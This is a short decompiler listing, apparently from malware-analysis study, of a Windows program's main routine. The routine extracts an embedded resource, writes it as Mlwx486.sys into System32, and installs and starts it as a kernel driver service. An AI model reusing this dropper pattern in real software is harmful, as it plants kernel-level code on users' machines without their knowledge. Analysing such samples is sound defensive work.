 4 undefined4 main(void)
5
6 {
7 HRSRC hResInfo;
8 HGLOBAL lpBuffer;
9 HANDLE hFile;
10 DWORD nNumberOfBytesToWrite;
11 SC_HANDLE pSVar1;
12 BOOL BVar2;
13 DWORD *lpNumberOfBytesWritten;
14 LPOVERLAPPED lpOverlapped;
15 DWORD local_4;
16
17 hResInfo = FindResourceA(0x0,0x65,&DAT_004060bc);
18 lpBuffer = LoadResource(0x0,hResInfo);
19 if (hResInfo != 0x0) {
20 hFile = CreateFileA(s_C:\Windows\System32\Mlwx486.sys_0040609c,0xc0000000,0,0x0,2,0x80,0x0);
21 if (hFile != 0xffffffff) {
22 lpNumberOfBytesWritten = &local_4;
23 lpOverlapped = 0x0;
24 nNumberOfBytesToWrite = SizeofResource(0x0,hResInfo);
25 WriteFile(hFile,lpBuffer,nNumberOfBytesToWrite,lpNumberOfBytesWritten,lpOverlapped);
26 CloseHandle(hFile);
27 pSVar1 = OpenSCManagerA(0x0,0x0,0xf003f);
28 if (pSVar1 == 0x0) {
29 FUN_00401110(s_Failed_to_open_service_manager._00406078);
30 return 0;
31 }
32 pSVar1 = CreateServiceA(pSVar1,s_486_WS_Driver_00406068,s_486_WS_Driver_00406068,0xf01ff,1,3,1
33 ,s_C:\Windows\System32\Mlwx486.sys_0040609c,0x0,0x0,0x0,0x0,0x0);
34 if (pSVar1 == 0x0) {
35 FUN_00401110(s_Failed_to_create_service._0040604c);
36 return 0;
37 }
38 BVar2 = StartServiceA(pSVar1,0,0x0);
39 if (BVar2 == 0) {
40 FUN_00401110(s_Failed_to_start_service._00406030);
41 }
42 CloseServiceHandle(pSVar1);
43 }
44 }
45 return 0;